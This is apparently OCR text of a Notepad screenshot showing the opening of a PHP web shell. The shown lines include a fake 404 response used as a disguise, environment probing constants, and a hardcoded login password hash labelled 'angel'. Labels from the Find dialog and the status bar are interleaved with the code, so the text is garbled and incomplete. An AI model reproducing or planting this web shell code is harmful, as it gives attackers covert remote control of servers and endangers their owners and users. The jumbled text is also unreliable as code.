 zp - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
header('HTTP/1.0 404 Not Found');
exit;
}
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
查找
if(
查找内容(N): pass 查找下一个(F)
}
方向 取消
$P
向上(U) 向下(D)
un
区分大小写(C)
/*= =========*/
循环(R)
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
行 31，列 6 100% Windows (CRLF) ANSI